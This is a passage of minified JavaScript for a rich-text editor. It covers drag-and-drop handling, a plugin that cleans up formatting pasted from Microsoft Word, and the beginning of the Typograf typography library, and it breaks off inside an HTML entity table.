g(a){a.originalEvent.dataTransfer.dropEffect="move",b.opts.dragInline?j()||!b.browser.msie&&!b.browser.edge||a.preventDefault():(a.preventDefault(),f(a))}function h(a){a.originalEvent.dataTransfer.dropEffect="move",b.opts.dragInline||a.preventDefault()}function i(a){b.$el.attr("contenteditable",!0);var c=b.$el.find(".fr-dragging");n&&n.hasClass("fr-visible")&&b.$box.find(n).length?k(a):c.length&&(a.preventDefault(),a.stopPropagation()),n&&b.$box.find(n).length&&n.removeClass("fr-visible"),c.removeClass("fr-dragging")}function j(){for(var b=null,c=0;c<a.FE.INSTANCES.length;c++)if(b=a.FE.INSTANCES[c].$el.find(".fr-dragging"),b.length)return b.get(0)}function k(c){for(var d,e,f=0;f<a.FE.INSTANCES.length;f++)if(d=a.FE.INSTANCES[f].$el.find(".fr-dragging"),d.length){e=a.FE.INSTANCES[f];break}if(d.length){if(c.preventDefault(),c.stopPropagation(),n&&n.hasClass("fr-visible")&&b.$box.find(n).length)n.data("fr-tag")[n.data("fr-position")]('<span class="fr-marker"></span>'),n.removeClass("fr-visible");else{if(!1===b.markers.insertAtPoint(c.originalEvent))return!1}d.removeClass("fr-dragging");var g=d;if(d.parent().is("A")&&(g=d.parent()),b.core.isEmpty())b.events.focus();else{b.$el.find(".fr-marker").replaceWith(a.FE.MARKERS),b.selection.restore()}if(e==b||b.undo.canDo()||b.undo.saveStep(),b.core.isEmpty())b.$el.html(g);else{var h=b.markers.insert();a(h).replaceWith(g),d.after(a.FE.MARKERS),b.selection.restore()}return b.popups.hideAll(),b.selection.save(),b.$el.find(b.html.emptyBlockTagsQuery()).not("TD, TH, LI, .fr-inner").remove(),b.html.wrap(),b.html.fillEmptyBlocks(),b.selection.restore(),b.undo.saveStep(),b.opts.iframe&&b.size.syncIframe(),e!=b&&(e.popups.hideAll(),e.$el.find(e.html.emptyBlockTagsQuery()).not("TD, TH, LI, .fr-inner").remove(),e.html.wrap(),e.html.fillEmptyBlocks(),e.undo.saveStep(),e.events.trigger("element.dropped"),e.opts.iframe&&e.size.syncIframe()),b.events.trigger("element.dropped",[g]),!1}}function l(a){if(a&&"DIV"==a.tagName&&b.node.hasClass(a,"fr-drag-helper"))a.parentNode.removeChild(a);else if(a&&a.nodeType==Node.ELEMENT_NODE)for(var c=a.querySelectorAll("div.fr-drag-helper"),d=0;d<c.length;d++)c[d].parentNode.removeChild(c[d])}function m(){b.opts.enter==a.FE.ENTER_BR&&(b.opts.dragInline=!0),b.events.on("dragstart",c,!0),b.events.on("dragover",g,!0),b.events.on("dragenter",h,!0),b.events.on("document.dragend",i,!0),b.events.on("document.drop",i,!0),b.events.on("drop",k,!0),b.events.on("html.processGet",l)}var n;return{_init:m}}});
/*!
 * word_paste Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.extend(a.FE.DEFAULTS,{wordDeniedTags:[],wordDeniedAttrs:[],wordAllowedStyleProps:["font-family","font-size","background","color","width","text-align","vertical-align","background-color"]}),a.FE.PLUGINS.wordPaste=function(b){function c(){b.events.on("paste.wordPaste",function(a){return C=a,e(),!1})}function d(){var a='<div class="fr-word-paste-modal" style="padding: 20px 20px 10px 20px;">';return a+='<p style="text-align: left;">'+b.language.translate('The pasted content is coming from a Microsoft Word document. Do you want to keep the format or clean it up?')+'</p>',a+='<div style="text-align: right; margin-top: 50px;"><button class="fr-remove-word fr-command">'+b.language.translate('Remove Formatting')+'</button> <button class="fr-keep-word fr-command">'+b.language.translate('Keep Formatting')+'</button></div>',a+="</div>"}function e(){if(!B){var c='<h4><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 74.95 73.23" style="height: 25px; vertical-align: text-bottom; margin-right: 5px; display: inline-block"><defs><style>.a{fill:#2a5699;}.b{fill:#fff;}</style></defs><path class="a" d="M615.15,827.22h5.09V834c9.11.05,18.21-.09,27.32.05a2.93,2.93,0,0,1,3.29,3.25c.14,16.77,0,33.56.09,50.33-.09,1.72.17,3.63-.83,5.15-1.24.89-2.85.78-4.3.84-8.52,0-17,0-25.56,0v6.81h-5.32c-13-2.37-26-4.54-38.94-6.81q0-29.8,0-59.59c13.05-2.28,26.11-4.5,39.17-6.83Z" transform="translate(-575.97 -827.22)"/><path class="b" d="M620.24,836.59h28.1v54.49h-28.1v-6.81h22.14v-3.41H620.24v-4.26h22.14V873.2H620.24v-4.26h22.14v-3.41H620.24v-4.26h22.14v-3.41H620.24v-4.26h22.14v-3.41H620.24V846h22.14v-3.41H620.24Zm-26.67,15c1.62-.09,3.24-.16,4.85-.25,1.13,5.75,2.29,11.49,3.52,17.21,1-5.91,2-11.8,3.06-17.7,1.7-.06,3.41-.15,5.1-.26-1.92,8.25-3.61,16.57-5.71,24.77-1.42.74-3.55,0-5.24.09-1.13-5.64-2.45-11.24-3.47-16.9-1,5.5-2.29,10.95-3.43,16.42q-2.45-.13-4.92-.3c-1.41-7.49-3.07-14.93-4.39-22.44l4.38-.18c.88,5.42,1.87,10.82,2.64,16.25,1.2-5.57,2.43-11.14,3.62-16.71Z" transform="translate(-575.97 -827.22)"/></svg> '+b.language.translate('Word Paste Detected')+'</h4>',e=d(),f=b.modals.create(D,c,e),h=f.$body;f.$modal.addClass("fr-middle"),b.events.bindClick(h,"button.fr-remove-word",function(){g()}),b.events.bindClick(h,"button.fr-keep-word",function(){g(!0)}),b.events.$on(a(b.o_win),"resize",function(){b.modals.resize(D)})}b.modals.show(D),b.modals.resize(D)}function f(){b.modals.hide(D)}function g(a){a&&(C=C.replace(/^\n*/g,"").replace(/^ /g,""),0===C.indexOf("<colgroup>")&&(C="<table>"+C+"</table>"),C=A(C,b.paste.getRtfClipboard()),C=b.paste.removeEmptyTags(C)),f(),b.paste.clean(C,!0,a)}function h(a){a.parentNode&&a.parentNode.removeChild(a)}function i(a,b){if(b(a))for(var c=a.firstChild;c;){var d=c,e=c.previousSibling;c=c.nextSibling,i(d,b),d.previousSibling||d.nextSibling||d.parentNode||!c||e==c.previousSibling||!c.parentNode?d.previousSibling||d.nextSibling||d.parentNode||!c||c.previousSibling||c.nextSibling||c.parentNode||(e?c=e.nextSibling?e.nextSibling.nextSibling:null:a.firstChild&&(c=a.firstChild.nextSibling)):c=e?e.nextSibling:a.firstChild}}function j(a){return a.nodeType==Node.ELEMENT_NODE&&a.getAttribute("style")&&-1!=a.getAttribute("style").replace(/\n/gi,"").indexOf("mso-list:Ignore")}function k(a){if(!a.getAttribute("style")||!/mso-list:[\s]*l/gi.test(a.getAttribute("style").replace(/\n/gi,"")))return!1;try{var b=a.firstElementChild.firstElementChild,c=b.firstElementChild?b.firstElementChild:null;if(!j(b)&&!j(c))return!1}catch(d){return!1}return!0}function l(a){return a.getAttribute("style").replace(/\n/gi,"").replace(/.*level([0-9]+?).*/gi,"$1")}function m(a,b){var c=a.cloneNode(!0);if(c.firstElementChild&&"A"==c.firstElementChild.tagName&&(c=c.firstElementChild),h(c.firstElementChild),-1!=["H1","H2","H3","H4","H5","H6"].indexOf(a.tagName)){var d=document.createElement(a.tagName.toLowerCase());d.setAttribute("style",a.getAttribute("style")),d.innerHTML=c.innerHTML,c.innerHTML=d.outerHTML}i(c,function(a){return a.nodeType==Node.ELEMENT_NODE&&y(a,b),!0});var e=c.innerHTML;return e=e.replace(/<!--[\s\S]*?-->/gi,"")}function n(a,b){var c=/[0-9a-zA-Z]./gi,d=!1;a.firstElementChild&&a.firstElementChild.firstElementChild&&a.firstElementChild.firstElementChild.firstChild&&!(d=d||c.test(a.firstElementChild.firstElementChild.firstChild.data))&&a.firstElementChild.firstElementChild.firstElementChild&&a.firstElementChild.firstElementChild.firstElementChild.firstChild&&(d=d||c.test(a.firstElementChild.firstElementChild.firstElementChild.firstChild.data));var e=d?"ol":"ul",f=l(a),g="<"+e+"><li>"+m(a,b),i=a.nextElementSibling,j=a.parentNode;for(h(a),a=null;i&&k(i);){var o=i.previousElementSibling,p=l(i);if(p>f)g+=n(i,b).outerHTML;else{if(p<f)break;g+="</li><li>"+m(i,b)}if(f=p,i.previousElementSibling||i.nextElementSibling||i.parentNode){var q=i;i=i.nextElementSibling,h(q),q=null}else i=o?o.nextElementSibling:j.firstElementChild}g+="</li></"+e+">";var r=document.createElement("div");return r.innerHTML=g,r.firstElementChild}function o(a,b){for(var c=document.createElement(b),d=0;d<a.attributes.length;d++){var e=a.attributes[d].name;c.setAttribute(e,a.getAttribute(e))}return c.innerHTML=a.innerHTML,a.parentNode.replaceChild(c,a),c}function p(a){var b=null;if(a.firstElementChild&&(b=a.firstElementChild.tagName,-1!=["SPAN","STRONG","B","S","EM","U","SUB","SUP"].indexOf(b))){if("TD"!=a.tagName)for(var c=a.firstElementChild;c;){if("SPAN"==c.tagName){t(c,a.getAttribute("style"));break}c=c.firstElementChild}}else if("DIV"!=b){var d=a.getAttribute("style"),e=document.createElement("span");d&&(d=s(d),e.setAttribute("style",d)),e.innerHTML=a.innerHTML,a.innerHTML=e.outerHTML}}function q(c,d){b.node.clearAttributes(c);for(var e=c.firstElementChild,f=0,g=!1,i=null;e;){e.firstElementChild&&-1!=e.firstElementChild.tagName.indexOf("W:")&&(e.innerHTML=e.firstElementChild.innerHTML),i=e.getAttribute("width"),i||g||(g=!0),f+=parseInt(i,10),(!e.firstChild||e.firstChild&&e.firstChild.data==a.FE.UNICODE_NBSP)&&(e.firstChild&&h(e.firstChild),e.innerHTML="<br>");for(var j=e.firstElementChild,l=1==e.children.length;j;){if("P"==j.tagName&&!k(j)){var m=null;1==j.children.length&&j.firstElementChild&&"SPAN"==j.firstElementChild.tagName?(m=j.firstElementChild,l||(m=o(m,"div")),l?t(e,j.getAttribute("style")):t(m,j.getAttribute("style")),e.replaceChild(m,j)):(m=o(j,l?"span":"div"),!l&&m.getAttribute("align")&&m.removeAttribute("align")),j=m,l&&r(j)}j=j.nextElementSibling}if(d){var n=e.getAttribute("class");if(n){n=s(n);var q=n.match(/xl[0-9]+/gi);if(q){var u=q[0],w="."+u;d[w]&&t(e,d[w])}}d.td&&t(e,d.td),p(e),v(e)}var x=e.getAttribute("style");x&&(x=s(x))&&";"!=x.slice(-1)&&(x+=";");var y=e.getAttribute("valign");if(!y&&x){var z=x.match(/vertical-align:.+?[; "]{1,1}/gi);z&&(y=z[z.length-1].replace(/vertical-align:(.+?)[; "]{1,1}/gi,"$1"))}var A=null;if(x){var B=x.match(/text-align:.+?[; "]{1,1}/gi);B&&(A=B[B.length-1].replace(/text-align:(.+?)[; "]{1,1}/gi,"$1")),"general"==A&&(A=null)}var C=null;if(x){var D=x.match(/background:.+?[; "]{1,1}/gi);D&&(C=D[D.length-1].replace(/background:(.+?)[; "]{1,1}/gi,"$1"))}var E=e.getAttribute("colspan"),F=e.getAttribute("rowspan");b.node.clearAttributes(e),E&&e.setAttribute("colspan",E),F&&e.setAttribute("rowspan",F),y&&(e.style["vertical-align"]=y),A&&(e.style["text-align"]=A),C&&(e.style["background-color"]=C),i&&e.setAttribute("width",i),e=e.nextElementSibling}for(e=c.firstElementChild;e;)i=e.getAttribute("width"),g?e.removeAttribute("width"):e.setAttribute("width",100*parseInt(i,10)/f+"%"),e=e.nextElementSibling}function r(a){var b=a.parentNode,c=a.getAttribute("align");c&&(b&&"TD"==b.tagName?(b.setAttribute("style",b.getAttribute("style")+"text-align:"+c+";"),a.removeAttribute("align")):(a.style["text-align"]=c,a.removeAttribute("align")))}function s(a){return a.replace(/\n|\r|\n\r|&quot;/g,"")}function t(a,b,c){if(b){var d=a.getAttribute("style");d&&";"!=d.slice(-1)&&(d+=";"),b&&";"!=b.slice(-1)&&(b+=";"),b=b.replace(/\n/gi,"");var e=null;e=c?(d||"")+b:b+(d||""),a.setAttribute("style",e)}}function u(a){var b=a.getAttribute("style");if(b){b=s(b),b&&";"!=b.slice(-1)&&(b+=";");var c=b.match(/(^|\S+?):.+?;{1,1}/gi);if(c){for(var d={},e=0;e<c.length;e++){var f=c[e],g=f.split(":");2==g.length&&("text-align"==g[0]&&"SPAN"==a.tagName||(d[g[0]]=g[1]))}var h="";for(var i in d)if(d.hasOwnProperty(i)){if("font-size"==i&&"pt;"==d[i].slice(-3)){var j=null;try{j=parseFloat(d[i].slice(0,-3),10)}catch(k){}j&&(j=Math.round(1.33*j),d[i]=j+"px;")}h+=i+":"+d[i]}h&&a.setAttribute("style",h)}}}function v(a){var b=a.getAttribute("style");if(b){b=s(b);var c=b.match(/(^|;)font-weight:.+?[; "]{1,1}/gi),d=null;if(c&&(d=c[c.length-1].replace(/(^|;)font-weight:(.+?)[; "]{1,1}/gi,"$2")),d&&(d>=700||"bold"==d)){var e=document.createElement("strong");e.innerHTML=a.innerHTML,a.innerHTML=e.outerHTML}if(/(^|;)font-style:(italic|oblique)[; ]/gi.test(b)){var f=document.createElement("em");f.innerHTML=a.innerHTML,a.innerHTML=f.outerHTML}}}function w(a){for(var b=a.match(/[0-9a-f]{2}/gi),c=[],d=0;d<b.length;d++)c.push(String.fromCharCode(parseInt(b[d],16)));var e=c.join("");return btoa(e)}function x(a,b){if(b){var c=a.getAttribute("src");if(c&&-1!=c.indexOf("file://")){var d=a.getAttribute("v:shapes");if(d){if((-1!=d.indexOf("Picture")||-1!=d.indexOf("Diagram"))&&a.previousSibling){var e=a.previousSibling.previousSibling;if(!e)return;var f=e.data.split('o:spid="');if(2!=f.length)return;if(f=f[1].split('"'),f.length<2)return;d=f[0]}var g="hplid"+d.substring(8),h=b.split(g);if(!h||2==h.length){var i=h[1].split("bliptag");if(!(i&&i.length<2)){var j=null;if(-1!=i[0].indexOf("pngblip")?j="image/png":-1!=i[0].indexOf("jpegblip")&&(j="image/jpeg"),j){var k=i[1].split("}");if(!(k&&k.length<2)){var l;if(k.length>2&&-1!=k[0].indexOf("blipuid"))l=k[1].split(" ");else{if((l=k[0].split(" "))&&l.length<2)return;l.shift()}var m=l.join(""),n=w(m),o="data:"+j+";base64,"+n;a.setAttribute("src",o)}}}}}}}}function y(c,d){var e=c.tagName,f=e.toLowerCase();if(c.firstElementChild&&("I"==c.firstElementChild.tagName?o(c.firstElementChild,"em"):"B"==c.firstElementChild.tagName&&o(c.firstElementChild,"strong")),-1!=["SCRIPT","APPLET","EMBED","NOFRAMES","NOSCRIPT"].indexOf(e))return h(c),!1;"O:P"==e&&"&nbsp;"==c.innerHTML&&(c.innerHTML=a.FE.INVISIBLE_SPACE);var g=-1,i=["META","LINK","XML","ST1:","O:","W:","FONT"];for(g=0;g<i.length;g++)if(-1!=e.indexOf(i[g]))return c.innerHTML?(c.outerHTML=c.innerHTML,h(c),!1):(h(c),!1);if("TD"!=e){var j=c.getAttribute("class");if(d&&j){j=s(j);var k=j.split(" ");for(g=0;g<k.length;g++){var l=k[g],m=[],n="."+l;m.push(n),n=f+n,m.push(n);for(var u=0;u<m.length;u++)d[m[u]]&&t(c,d[m[u]])}}d&&d[f]&&t(c,d[f])}if(-1!=["P","H1","H2","H3","H4","H5","H6","PRE"].indexOf(e)){p(c),v(c);var w=c.getAttribute("style"),x=null;if(w){var y=w.match(/text-align:.+?[; "]{1,1}/gi);y&&(x=y[y.length-1].replace(/(text-align:.+?[; "]{1,1})/gi,"$1"))}x?c.setAttribute("style",x):c.removeAttribute("style")}"P"==e&&r(c),"TR"==e&&q(c,d);var z=c.getAttribute("class");if(z&&(d&&"P"==e&&d["p."+z]&&t(c,d["p."+z]),-1!=z.toLowerCase().indexOf("mso"))){var A=s(z);A=A.replace(/[0-9a-z-_]*mso[0-9a-z-_]*/gi,""),A?c.setAttribute("class",A):c.removeAttribute("class")}if("A"==e&&!c.attributes.getNamedItem("href")&&c.innerHTML&&(c.outerHTML=c.innerHTML),"TD"!=e&&"TH"!=e||c.innerHTML||(c.innerHTML="<br>"),"TABLE"==e&&(b.node.clearAttributes(c),c.setAttribute("style","width: 100%;")),c.getAttribute("lang")&&c.removeAttribute("lang"),c.getAttribute("style")&&-1!=c.getAttribute("style").toLowerCase().indexOf("mso")){var B=s(c.getAttribute("style"));B=B.replace(/[0-9a-z-_]*mso[0-9a-z-_]*:.+?(;{1,1}|$)/gi,""),B?c.setAttribute("style",B):c.removeAttribute("style")}return!0}function z(a){var b={},c=a.getElementsByTagName("style");if(c.length){var d=c[0],e=d.innerHTML.match(/[\S ]+\s+{[\s\S]+?}/gi);if(e)for(var f=0;f<e.length;f++){var g=e[f],h=g.replace(/([\S ]+\s+){[\s\S]+?}/gi,"$1"),i=g.replace(/[\S ]+\s+{([\s\S]+?)}/gi,"$1");h=h.replace(/^[\s]|[\s]$/gm,""),i=i.replace(/^[\s]|[\s]$/gm,""),h=h.replace(/\n|\r|\n\r/g,""),i=i.replace(/\n|\r|\n\r/g,"");for(var j=h.split(", "),k=0;k<j.length;k++)b[j[k]]=i}}return b}function A(c,d){c=c.replace(/[.\s\S\w\W<>]*(<html[^>]*>[.\s\S\w\W<>]*<\/html>)[.\s\S\w\W<>]*/gi,"$1");var e=new DOMParser,f=e.parseFromString(c,"text/html"),g=f.head,j=f.body,l=z(g);i(j,function(b){if(b.nodeType==Node.TEXT_NODE&&/\n/.test(b.data)){if(!/\S/.test(b.data))return b.data==a.FE.UNICODE_NBSP||(h(b),!1);b.data=b.data.replace(/\n/gi," ")}return!0}),i(j,function(a){return a.nodeType==Node.ELEMENT_NODE&&"IMG"==a.tagName&&x(a,d),!0}),i(j,function(a){if(a.nodeType==Node.TEXT_NODE)return a.data=a.data.replace(/<br>(\n|\r)/gi,"<br>"),!1;if(a.nodeType==Node.ELEMENT_NODE){if(k(a)){var b=a.parentNode,c=a.previousSibling,d=n(a,l),e=null;return e=c?c.nextSibling:b.firstChild,e?b.insertBefore(d,e):b.appendChild(d),!1}return y(a,l)}return a.nodeType!=Node.COMMENT_NODE||(h(a),!1)}),i(j,function(a){if(a.nodeType==Node.ELEMENT_NODE){var b=a.tagName;if(!a.innerHTML&&-1==["BR","IMG"].indexOf(b)){for(var c=a.parentNode;c&&(h(a),a=c,!a.innerHTML);)c=a.parentNode;return!1}u(a)}return!0});var m=j.outerHTML,o=b.opts.htmlAllowedStyleProps;return b.opts.htmlAllowedStyleProps=b.opts.wordAllowedStyleProps,m=b.clean.html(m,b.opts.wordDeniedTags,b.opts.wordDeniedAttrs,!1),b.opts.htmlAllowedStyleProps=o,m}var B,C,D="word_paste";return{_init:c}}});
/*!
 * Typograf Plugin Denis Seleznev | https://github.com/typograf/typograf/
 */
!function(e,r){"function"==typeof define&&define.amd?define("typograf",[],r):"object"==typeof exports?module.exports=r():e.Typograf=r()}(this,function(){function e(e){this._prefs="object"==typeof e?e:{},this._prefs.live=this._prefs.live||!1,this._safeTags=new r,this._settings={},this._enabledRules={},this._innerRulesByQueues={},this._innerRules=[].concat(this._innerRules),this._innerRules.forEach(function(e){var r=e.queue||"default";this._innerRulesByQueues[r]=this._innerRulesByQueues[r]||[],this._innerRulesByQueues[r].push(e)},this),this._rulesByQueues={},this._rules=[].concat(this._rules),this._rules.forEach(function(e){var r=e.queue||"default";this._prepareRule(e),this._rulesByQueues[r]=this._rulesByQueues[r]||[],this._rulesByQueues[r].push(e)},this),this._prefs.disable&&this.disable(this._prefs.disable),this._prefs.enable&&this.enable(this._prefs.enable)}function r(){var r=[["<!--","-->"],["<!ENTITY",">"],["<!DOCTYPE",">"],["<\\?xml","\\?>"],["<!\\[CDATA\\[","\\]\\]>"]];["code","kbd","object","pre","samp","script","style","var"].forEach(function(e){r.push(["<"+e+"(\\s[^>]*?)?>","</"+e+">"])},this),this._tags={own:[],html:r.map(this._prepareRegExp),url:[e._reUrl]},this._pasteLabel=this._pasteLabel.bind(this),this._replaceLabel=this._replaceLabel.bind(this),this._groups=["own","html","url"],this._reservedGroups=[].concat(this._groups).reverse()}e.rule=function(r){var n=r.name.split("/");return r._enabled=r.disabled!==!0,r._lang=n[0],r._group=n[1],r._name=n[2],e._setIndex(r),e.prototype._rules.push(r),e._needSortRules&&this._sortRules(),this},e._reUrl=new RegExp("(https?|file|ftp)://([a-zA-Z0-9/+-=%&:_.~?]+[a-zA-Z0-9#+]*)","g"),e._langs=["en","ru"],e._setIndex=function(r){var n=r.index,t=typeof n,a=e.groupIndexes[r._group];"undefined"===t?n=a:"string"===t&&(n=a+parseInt(r.index,10)),r._index=n},e.innerRule=function(r){return e.prototype._innerRules.push(r),r._lang=r.name.split("/")[0],this},e.data=function(r,n){if("string"==typeof r){if(1===arguments.length)return e._data[r];e._data[r]=n}else"object"==typeof r&&Object.keys(r).forEach(function(n){e._data[n]=r[n]})},e._data={},e._sortRules=function(){e.prototype._rules.sort(function(e,r){return e._index>r._index?1:-1})},e._replace=function(e,r){for(var n=0;n<r.length;n++)e=e.replace(r[n][0],r[n][1]);return e},e._replaceNbsp=function(e){return e.replace(/\u00A0/g," ")},e._privateLabel="\udbff",e._privateQuote="\udbfe",e.prototype={constructor:e,execute:function(r,t){if(r=""+r,!r)return"";t=t||{};var a=this,u=this._prepareHtmlEntityParam(t.mode||this._prefs.mode,t.htmlEntity||this._prefs.htmlEntity);return this._lang=t.lang||this._prefs.lang||"common",r=this._removeCR(r),this._isHTML=r.search(/(<\/?[a-z]|<!|&[lg]t;)/i)!==-1,r=this._executeRules(r,"start"),r=this._safeTags.hide(r,this._isHTML,function(e,r){return a._executeRules(e,"hide-safe-tags-"+r)}),r=this._executeRules(r,"hide-safe-tags"),r=n.toUtf(r),this._prefs.live&&(r=e._replaceNbsp(r)),r=this._executeRules(r,"utf"),r=this._executeRules(r),r=n.restore(r,u),r=this._executeRules(r,"entity"),r=this._safeTags.show(r,function(e,r){return a._executeRules(e,"show-safe-tags-"+r)}),r=this._executeRules(r,"end"),this._lang=null,this._isHTML=null,this._fixLineEnding(r,t.lineEnding||this._prefs.lineEnding)},setting:function(e,r,n){return arguments.length<=2?this._settings[e]&&this._settings[e][r]:(this._settings[e]=this._settings[e]||{},this._settings[e][r]=n,this)},enabled:function(e){return this._enabledRules[e]},disabled:function(e){return!this._enabledRules[e]},enable:function(e){return this._enable(e,!0)},disable:function(e){return this._enable(e,!1)},addSafeTag:function(e,r,n){var t=e instanceof RegExp?e:[e,r,n];return this._safeTags.add(t),this},data:function(r){var n="";return r.search("/")===-1&&(n=(this._lang||this._prefs.lang)+"/"),e.data(n+r)},_quote:function(r,n){var t=this.data("l")+"\u0301\\d",a=e._privateLabel,u=n.lquote,i=n.rquote,s=n.lquote2,l=n.rquote2,o="["+e.data("common/quote")+"]",c="["+t+")!?.:;#*,\u2026]*?",p=new RegExp('"(['+t+"])","gi"),d=new RegExp("("+c+')"('+c+")","gi"),h=new RegExp(o,"g"),g=new RegExp("^(\\s)?("+o+")","g"),m=new RegExp("(^|\\s)"+o+a,"g"),f=new RegExp(a+o+"([\\s!?.:;#*,]|$)","g"),$=0,_=this.data("lLd");return r=r.replace(new RegExp("(["+_+'])"(?=['+_+"])","g"),"$1"+e._privateQuote).replace(h,function(){return $++,'"'}).replace(p,u+"$1").replace(d,"$1"+i+"$2").replace(m,"$1"+u+a).replace(f,a+i+"$1").replace(g,"$1"+u),s&&l&&$%2===0&&(r=this._innerQuote(r,n)),r.replace(new RegExp(e._privateQuote,"g"),'"')},_innerQuote:function(r,n){var t=[n.lquote],a=[n.rquote];n.lquote2&&n.rquote2&&(t.push(n.lquote2),a.push(n.rquote2),n.lquote3&&n.rquote3&&(t.push(n.lquote3),a.push(n.rquote3)));for(var u=n.lquote,i=n.rquote,s=new Array(r.length),l=e._privateQuote,o=-1,c=t.length-1,p=o,d=0,h=r.length;d<h;d++){var g=r[d];g===u?(p++,p>c&&(p=c),s.push(t[p])):g===i?p<=o?(p=0,s.push(t[p])):(s.push(a[p]),p--,p<o&&(p=o)):(g===l&&(p=o),s.push(g))}return s.join("")},_executeRules:function(e,r){r=r||"default";var n=this._rulesByQueues[r],t=this._innerRulesByQueues[r];return t&&t.forEach(function(r){e=this._ruleIterator(e,r)},this),n&&n.forEach(function(r){e=this._ruleIterator(e,r)},this),e},_ruleIterator:function(e,r){var n=r._lang,t=this._prefs.live;return t===!0&&r.live===!1||t===!1&&r.live===!0?e:("common"!==n&&n!==this._lang||!this.enabled(r.name)||(this._onBeforeRule&&this._onBeforeRule(r.name,e),e=r.handler.call(this,e,this._settings[r.name]),this._onAfterRule&&this._onAfterRule(r.name,e)),e)},_removeCR:function(e){return e.replace(/\r\n?/g,"\n")},_fixLineEnding:function(e,r){return"CRLF"===r?e.replace(/\n/g,"\r\n"):"CR"===r?e.replace(/\n/g,"\r"):e},_prepareRule:function(e){var r=e.name,n={};"object"==typeof e.settings&&Object.keys(e.settings).forEach(function(r){n[r]=e.settings[r]}),this._settings[r]=n,this._enabledRules[r]=e._enabled},_enable:function(e,r){return Array.isArray(e)?e.forEach(function(e){this._enableByMask(e,r)},this):this._enableByMask(e,r),this},_enableByMask:function(e,r){var n;e.search(/\*/)!==-1?(n=new RegExp(e.replace(/\//g,"\\/").replace(/\*/g,".*")),this._rules.forEach(function(e){var t=e.name;n.test(t)&&(this._enabledRules[t]=r)},this)):this._enabledRules[e]=r},_rules:[],_innerRules:[],_getRule:function(e){var r=null;return this._rules.some(function(n){return n.name===e&&(r=n,!0)}),r},_prepareHtmlEntityParam:function(e,r){return e?{type:e}:r||{}}},e.version="5.8.0",e.groupIndexes={symbols:110,space:210,dash:310,punctuation:410,nbsp:510,number:610,money:710,date:810,other:910,optalign:1010,typo:1110,html:1210},r.prototype={constructor:r,add:function(e){this._tags.own.push(this._prepareRegExp(e))},show:function(r,n){var t=e._privateLabel,a=new RegExp(t+"tf\\d+"+t,"g"),u=new RegExp(t+"tf\\d");return this._reservedGroups.forEach(function(e){this._currentGroup=e;for(var t=0,i=this._tags[e].length;t<i&&(r=r.replace(a,this._replaceLabel),r.search(u)!==-1);t++);r=n(r,e)},this),this._hiddenTags=null,r},hide:function(e,r,n){return this._isHTML=r,this._hiddenTags={},this._groups.forEach(function(e){this._hiddenTags[e]={}},this),this._iLabel=0,this._groups.forEach(function(r){e=this._hide(e,r),e=n(e,r)},this),e},_hide:function(e,r){return this._currentGroup=r,this._tags[r].forEach(function(r){e=e.replace(this._prepareRegExp(r),this._pasteLabel)},this),"html"===r&&this._isHTML&&(e=e.replace(/<\/?[a-z][^]*?>/gi,this._pasteLabel).replace(/&lt;\/?[a-z][^]*?&gt;/gi,this._pasteLabel).replace(/&[gl]t;/gi,this._pasteLabel)),e},_prepareRegExp:function(e){var r;if(e instanceof RegExp)r=e;else{var n=e[0],t=e[1],a="undefined"==typeof e[2]?"[^]*?":e[2];r=new RegExp(n+a+t,"gi")}return r},_getPrivateLabel:function(r){var n=e._privateLabel;return n+"tf"+r+n},_pasteLabel:function(e){var r=this._getPrivateLabel(this._iLabel);return this._hiddenTags[this._currentGroup][r]=e,this._iLabel++,r},_replaceLabel:function(e){return this._hiddenTags[this._currentGroup][e]||e}};var n={init:function(){var e=[["iexcl",161],["cent",162],["pound",163],["curren",164],["yen",165],["brvbar",166],["sect",167],["uml",168],["copy",169],["ordf",170],["laquo",171],["not",172],["reg",174],["macr",175],["deg",176],["plusmn",177],["sup2",178],["sup3",179],["acute",180],["micro",181],["para",182],["middot",183],["cedil",184],["sup1",185],["ordm",186],["raquo",187],["frac14",188],["frac12",189],["frac34",190],["iquest",191],["Agrave",192],["Aacute",193],["Acirc",194],["Atilde",195],["Auml",196],["Aring",197],["AElig",198],["Ccedil",199],["Egrave",200],["Eacute",201],["Ecirc",202],["Euml",203],["Igrave",204],["Iacute",205],["Icirc",206],["Iuml",207],["ETH",208],["Ntilde",209],["Ograve",210],["Oacute",211],["Ocirc",212],["Otilde",213],["Ouml",214],["times",215],["Oslash",216],["Ugrave",217],["Uacute",218],["Ucirc",219],["Uuml",220],["Yacute",221],["THORN",222],["szlig",223],["agrave",224],["aacute",225],["acirc",226],["atilde",227],["auml",228],["aring",229],["aelig",230],["ccedil",231],["egrave",232],["eacute",233],["ecirc",234],["euml",235],["igrave",236],["iacute",237],["icirc",238],["iuml",239],["eth",240],["ntilde",241],["ograve",242],["oacute",243],["ocirc",244],["otilde",245],["ouml",246],["divide",247],["oslash",248],["ugrave",249],["uacute",250],["ucirc",251],["uuml",252],["yacute",253],["thorn",254],["yuml",255],["fnof",402],["Alpha",913],["Beta",914],["Gamma",915],["Delta",916],["Epsilon",917],["Zeta",918],["Eta",919],["Theta",920],["Iota",921],["Kappa",922],["Lambda",923],["Mu",924],["Nu",925],["Xi",926],["Omicron",927],["Pi",928],["Rho",929],["Sigma",931],["Tau",932],["Upsilon",933],["Phi",934],["Chi",935],["Psi",936],["Omega",937],["alpha",945],["beta",946],["gamma",947],["delta",948],["epsilon",949],["zeta",950],["eta",951],["theta",952],["iota",953],["kappa",954],["lambda",955],["mu",956],["nu",957],["xi",958],["omicron",959],["pi",960],["rho",961],["sigmaf",962],["sigma",963],["tau",964],["upsilon",965],["phi",966],["chi",967],["psi",968],["omega",969],["thetasym",977],["upsih",978],["piv",982],["bull",8226],["hellip",8230],["prime",8242],["Prime",8243],["oline",8254],["frasl",8260],["weierp",8472],["image",8465],["real",8476],["trade",8482],["alefsym",8501],["larr",8592],["uarr",8593],["rarr",8594],["darr",8595],["harr",8596],["crarr",8629],["lArr",8656],["uArr",8657],["rArr",8658],["dArr",8659],["hArr",8660],["forall",8704],["part",8706],["exist",8707],["empty",8709],["nabla",8711],["isin",8712],["notin",8713],["ni",8715],["prod",8719],["sum",8721],["minus",8722],["lowast",8727],["radic",8730],["prop",8733],["infin",8734],["ang",8736],["and",8743],["or",8744],["cap",8745],["cup",8746],["int",8747],["there4",8756],["sim",8764],["cong",8773],["asymp